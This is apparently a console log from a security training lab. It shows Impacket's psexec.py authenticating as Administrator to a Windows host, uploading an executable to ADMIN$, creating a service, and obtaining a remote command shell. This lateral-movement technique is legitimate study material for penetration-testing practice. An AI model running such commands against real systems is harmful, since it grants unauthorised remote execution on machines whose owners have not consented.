 root@attackdefense:~# psexec.py Administrator@10.2.20.194
Impacket v0.9.22.dev1+20200929.152157.fe642b24 - Copyright 2020 SecureAuth Corporation
Password:
[*] Requesting shares on 10.2.20.194.....
[*] Found writable share ADMIN$
[*] Uploading file gUeVlqgP.exe
[*] Opening SVCManager on 10.2.20.194.....
[*] Creating service Dauh on 10.2.20.194.....
[*] Starting service Dauh.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1457]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>